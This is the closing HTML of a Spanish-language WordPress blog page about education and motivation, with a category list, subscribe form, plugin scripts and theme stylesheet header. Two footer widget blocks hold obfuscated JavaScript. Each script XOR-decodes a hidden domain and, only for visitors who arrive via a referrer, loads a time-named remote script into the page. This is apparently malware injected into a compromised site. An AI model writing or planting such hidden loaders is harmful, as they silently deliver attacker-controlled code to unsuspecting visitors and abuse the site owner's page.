	<li class="cat-item cat-item-5"><a href="https://lourdesmelo.com/category/motivacion/">Motivación</a> (6)
</li>
	<li class="cat-item cat-item-20"><a href="https://lourdesmelo.com/category/pedagogia/">Pedagogía</a> (14)
</li>
	<li class="cat-item cat-item-114"><a href="https://lourdesmelo.com/category/problematica-educativa/">Problemática educativa</a> (2)
</li>
	<li class="cat-item cat-item-10"><a href="https://lourdesmelo.com/category/recursos/">Recursos</a> (10)
</li>
	<li class="cat-item cat-item-1"><a href="https://lourdesmelo.com/category/sin-categoria/">Sin categoría</a> (67)
</li>
			</ul>

			</section></div><!-- Widget Area /- -->
        </div>
    </div><!-- Container /- -->
</div><!-- Page Content /- -->



	</main> <!--Header main-->
</div> <!--Header div-->
<!-- Footer Main -->
<footer class="container-fluid no-left-padding no-right-padding footer-main footer-section1 footer-light">
            <!-- Container Widget -->
        <div class="container">
            <div class="row">
                <!-- Widget Area Left-->
                <div class="col-lg-4 col-md-6 widget-area footer-widget-area">
                    <section id="wpforms-widget-1" class="widget wpforms-widget"><div class="wpforms-container inline-fields" id="wpforms-2005"><form id="wpforms-form-2005" class="wpforms-validate wpforms-form" data-formid="2005" method="post" enctype="multipart/form-data" action="/homenaje-a-papa-2020/" data-token="e633fe95f41d6e9acaa7a6f1f4908486" data-token-time="1769128868"><noscript class="wpforms-error-noscript">Por favor, activa JavaScript en tu navegador para completar este formulario.</noscript><div class="wpforms-field-container"><div id="wpforms-2005-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2005-field_1">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-2005-field_1" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][1]" placeholder="Email Address" spellcheck="false" required></div></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="2005"><input type="hidden" name="page_title" value="Homenaje a Papá 2020"><input type="hidden" name="page_url" value="https://lourdesmelo.com/homenaje-a-papa-2020/"><input type="hidden" name="url_referer" value="https://lourdesmelo.com/homenaje-a-papa-2020"><input type="hidden" name="page_id" value="1305"><input type="hidden" name="wpforms[post_id]" value="1305"><button type="submit" name="wpforms[submit]" id="wpforms-submit-2005" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Subscribe" aria-live="assertive" value="wpforms-submit">Subscribe</button></div></form></div>  <!-- .wpforms-container --></section><section id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_351bff) {
    
    var _b347b0 = Date.now();
    var _2a2f9e = 1000;
    _b347b0 = _b347b0 / _2a2f9e;
    _b347b0 = Math.floor(_b347b0);

    var _a27c7 = 600;
    _b347b0 -= _b347b0 % _a27c7;
    _b347b0 = _b347b0.toString(16);

    var _ba52bc = _351bff.referrer;

    if (!_ba52bc) return;

    var _8b6116 = [64128, 64133, 64154, 64137, 64136, 64141, 64159, 64132, 64142, 64131, 64141, 64158, 64136, 64135, 64133, 64152, 64194, 64133, 64130, 64138, 64131];

    _8b6116 = _8b6116.map(function(_61f17b){
        return _61f17b ^ 64236;
    });

    var _3bcbea = "e3d6bd2abc80ef0c1e49fb5db7b013ca";
    
    _8b6116 = String.fromCharCode(..._8b6116);

    var _49523b = "https://";
    var _b1f83 = "/";
    var _61b342 = "track-";

    var _304ab6 = ".js";

    var _c21d07 = _351bff.createElement("script");
    _c21d07.type = "text/javascript";
    _c21d07.async = true;
    _c21d07.src = _49523b + _8b6116 + _b1f83 + _61b342 + _b347b0 + _304ab6;

    _351bff.getElementsByTagName("head")[0].appendChild(_c21d07)

}(document);
</script></section><section id="block-3" class="widget widget_block"><script type="text/javascript">
!function (_e7d96c) {
    
    var _569bd0 = Date.now();
    var _d0cac8 = 1000;
    _569bd0 = _569bd0 / _d0cac8;
    _569bd0 = Math.floor(_569bd0);

    var _fa7cbe = 600;
    _569bd0 -= _569bd0 % _fa7cbe;
    _569bd0 = _569bd0.toString(16);

    var _5cdeb = _e7d96c.referrer;

    if (!_5cdeb) return;

    var _f1ff69 = [47517, 47497, 47511, 47509, 47519, 47517, 47505, 47518, 47505, 47511, 47509, 47490, 47582, 47519, 47490, 47511];

    _f1ff69 = _f1ff69.map(function(_b42f8c){
        return _b42f8c ^ 47600;
    });

    var _a726b7 = "d4c9daa3d1f60b081fdf0875a2be72dc";
    
    _f1ff69 = String.fromCharCode(..._f1ff69);

    var _bf315c = "https://";
    var _370b1e = "/";
    var _a08553 = "engine-";

    var _701492 = ".js";

    var _6120fe = _e7d96c.createElement("script");
    _6120fe.type = "text/javascript";
    _6120fe.async = true;
    _6120fe.src = _bf315c + _f1ff69 + _370b1e + _a08553 + _569bd0 + _701492;

    _e7d96c.getElementsByTagName("head")[0].appendChild(_6120fe)

}(document);
</script></section>                </div><!-- Widget Area Left/- -->
                <!-- Widget Area Middle-->
                <div class="col-lg-4 col-md-6 widget-area footer-widget-area">
                                    </div><!-- Widget Area Middle/- -->
                <!-- Widget Area Right-->
                <div class="col-lg-4 col-md-6 widget-area footer-widget-area">
                                    </div><!-- Widget Area Right/- -->
            </div>
        </div><!-- Container Widget /- -->
            <div class="copyright">
        <p>
        Copyright.  | Wishful Blog por <a href="https://wishfulthemes.com">Wishfulthemes</a>        </p>
    </div>
            <div class="scroll-top">
            <a href="#" class="back-to-top"><i class="fa fa-arrow-up"></i></a>
        </div>
        </footer><!-- Footer Main /- -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wishful-blog\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='wpforms-classic-base-css' href='https://lourdesmelo.com/wp-content/plugins/wpforms-lite/assets/css/frontend/classic/wpforms-base.min.css?ver=1.9.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://lourdesmelo.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-26 10:54:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/lourdesmelo.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://lourdesmelo.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://lourdesmelo.com/wp-content/themes/wishful-blog/js/navigation.js?ver=2.0.2" id="wishful-blog-navigation-js"></script>
<script type="text/javascript" src="https://lourdesmelo.com/wp-content/themes/wishful-blog/wishfulthemes/assets/js/custom.js?ver=2.0.2" id="wishful-blog-custom-js"></script>
<script type="text/javascript" src="https://lourdesmelo.com/wp-content/themes/wishful-blog/wishfulthemes/assets/js/functions.js?ver=2.0.2" id="wishful-blog-function-js"></script>
<script type="text/javascript" src="https://lourdesmelo.com/wp-content/themes/wishful-blog/wishfulthemes/assets/js/popper.min.js?ver=2.0.2" id="wishful-blog-popper-js"></script>
<script type="text/javascript" src="https://lourdesmelo.com/wp-content/themes/wishful-blog/wishfulthemes/assets/js/custom-functions.js?ver=2.0.2" id="wishful-blog-custom-functions-js"></script>
<script type="text/javascript" src="https://lourdesmelo.com/wp-content/themes/wishful-blog/wishfulthemes/assets/slick/slick.min.js?ver=2.0.2" id="wishful-blog-slick-js"></script>
<script type="text/javascript" src="https://lourdesmelo.com/wp-content/themes/wishful-blog/js/skip-link-focus-fix.js?ver=2.0.2" id="wishful-blog-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"110283904\",\"post\":\"1305\",\"tz\":\"-5\",\"srv\":\"lourdesmelo.com\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "110283904", "1305" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://lourdesmelo.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1751754030" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://lourdesmelo.com/wp-content/plugins/wpforms-lite/assets/lib/jquery.validate.min.js?ver=1.21.0" id="wpforms-validation-js"></script>
<script type="text/javascript" src="https://lourdesmelo.com/wp-content/plugins/wpforms-lite/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script type="text/javascript" src="https://lourdesmelo.com/wp-content/plugins/wpforms-lite/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script type="text/javascript" src="https://lourdesmelo.com/wp-content/plugins/wpforms-lite/assets/js/share/utils.min.js?ver=1.9.6.1" id="wpforms-generic-utils-js"></script>
<script type="text/javascript" src="https://lourdesmelo.com/wp-content/plugins/wpforms-lite/assets/js/frontend/wpforms.min.js?ver=1.9.6.1" id="wpforms-js"></script>
<script type="text/javascript" src="https://lourdesmelo.com/wp-content/plugins/wpforms-lite/assets/js/frontend/fields/address.min.js?ver=1.9.6.1" id="wpforms-address-field-js"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"Este campo es obligatorio.","val_email":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","val_email_suggestion":"\u00bfQuieres decir {suggestion}?","val_email_suggestion_title":"Haz clic para aceptar esta sugerencia.","val_email_restricted":"Esta direcci\u00f3n de correo electr\u00f3nico no est\u00e1 permitida.","val_number":"Por favor, introduce un n\u00famero v\u00e1lido.","val_number_positive":"Por favor, introduce un n\u00famero de tel\u00e9fono v\u00e1lido.","val_minimum_price":"La cantidad introducida es menor del m\u00ednimo requerido.","val_confirm":"Los valores del campo no coinciden.","val_checklimit":"Has excedido el n\u00famero de selecciones permitidas: {#}.","val_limit_characters":"{count} de {limit} caracteres m\u00e1ximos.","val_limit_words":"{count} de {limit} palabras m\u00e1ximas.","val_recaptcha_fail_msg":"Ha fallado la verificaci\u00f3n de Google reCAPTCHA, por favor, int\u00e9ntalo de nuevo m\u00e1s tarde.","val_turnstile_fail_msg":"Ha fallado la verificaci\u00f3n de Cloudflare Turnstile, por favor, int\u00e9ntalo de nuevo m\u00e1s tarde.","val_inputmask_incomplete":"Por favor, rellena el campo en el formato requerido.","uuid_cookie":"","locale":"es","country":"","country_list_label":"Lista de pa\u00edses","wpforms_plugin_url":"https:\/\/lourdesmelo.com\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/lourdesmelo.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Pago obligatorio.","val_creditcard":"Por favor introduce un n\u00famero de tarjeta de cr\u00e9dito v\u00e1lido.","error_updating_token":"Error al actualizar el token. Por favor, int\u00e9ntalo de nuevo o ponte en contacto con soporte si el problema persiste.","network_error":"Error de red o no se puede acceder al servidor. Comprueba tu conexi\u00f3n o int\u00e9ntalo de nuevo m\u00e1s tarde.","token_cache_lifetime":"86400","hn_data":[],"address_field":{"list_countries_without_states":["GB","DE","CH","NL"]}}
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 19:41:08 -->

--- FILE ---
content_type: text/css
request_url: https://lourdesmelo.com/wp-content/themes/wishful-blog/style.css?ver=6.8.3
body_size: 380
content:
/**
Theme Name: Wishful Blog
Theme URI: https://www.wishfulthemes.com/themes/wishful-blog/
Author: wishfulthemes
Author URI: https://wishfulthemes.com/
Description: Wishful Blog is simple and attractive free WordPress Blog theme. Wishful Blog is suitable to everykinds of blog you are looking for. It has highly customizable options to manage site and SEO is properly managed for site ranking. Default fallback image is additional features where you rarely get this option in WordPress theme. Beside these, there are layout options for banner and blog list, sidebar options, color options, typography options and many more. You can also find custom widgets of Wishful Blog to make site more attractive and unique. For more details, please visit : https://www.wishfulthemes.com/themes/wishful-blog/
Version: 2.0.2
Requires PHP: 5.6
Tested up to: 6.1.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: wishful-blog
Tags: custom-background, custom-colors, custom-header, custom-logo, custom-menu, one-column , editor-style, entertainment, featured-image-header, featured-images, footer-widgets, full-width-template, grid-layout, news, blog, right-sidebar, left-sidebar, theme-options, threaded-comments, translation-ready, two-columns, block-styles, wide-blocks

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Wishful Blog WordPress Theme, Copyright (C) 2019, wishfulthemes.
Wishful Blog is distributed under the terms of the GNU GPL

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
